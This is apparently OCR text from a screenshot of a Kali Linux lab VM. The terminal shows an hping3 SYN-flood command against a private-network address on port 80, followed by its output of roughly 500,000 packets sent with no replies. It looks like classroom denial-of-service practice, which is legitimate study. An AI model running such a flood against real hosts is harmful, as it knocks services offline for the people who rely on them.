 Kali-2021-2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
user@kali: ~
Capturing from eth0
03:02 AM
Wastebasket
File System
Home
user@kali: ~
File Actions Edit View Help
(user㉿kali)-[~]
$ sudo hping3 -S --flood -p 80 192.168.206.6
HPING 192.168.206.6 (eth0 192.168.206.6): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
--- 192.168.206.6 hping statistic ---
500205 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(user㉿kali)-[~]
$
1